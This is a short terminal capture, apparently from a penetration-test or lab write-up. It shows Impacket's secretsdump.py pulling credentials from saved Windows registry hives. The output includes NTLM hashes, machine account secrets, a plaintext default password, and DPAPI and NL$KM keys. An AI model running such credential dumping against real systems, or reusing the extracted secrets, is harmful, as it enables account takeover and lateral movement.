 (kali㉿kali)-[~/impacket/examples]
$ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xd7fae9dc17c4a116482558fd0c2a9f26
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a420a5b831a33802324085fa4ac10401f6515ca8a39ffabd8c1dafd5f013221
bc71e3f96906d2364a92cef170e0d35c7dd6b5b56c91596d57a39621533de3bf8cc9e90933c838c9aaae07e276fd5a7
9a6a7efe6a987f4e4d909740710a3bbe2be41f34de48b55e15973dfc557e346d0f057cbb546871be33302f4b953adc5
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6e83d18a8dca61c651bcc733106c914e
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe3473c43b6263d28217a4e30ddef51b530976bb0
dpapi_userkey:0x313d6694d90e04f7eb419398c044050b5e6e734b
[*] NL$KM
0000 3C 4E 38 01 07 52 15 C0 AD EB 48 EC 95 DB 45 23 <N8..R....H...E#
0010 A0 52 E9 60 9C 3D AF 4E 38 4C 50 3D A3 49 A9 A2 .R.`.=.N8LP=.I..
0020 B7 8D B9 97 B5 1D 80 FE 84 E1 9D E6 1A FC 0B B9 ................
0030 91 1A EF 56 57 82 05 AA FC 97 AF 73 D0 EE 59 76 ...VW......s..Yv
NL$KM:3c4e3801075215c0adeb48ec95db4523a052e9609c3daf4e384c503da349a9a2b78db997b51d80fe84e19de61
[*] Cleaning up...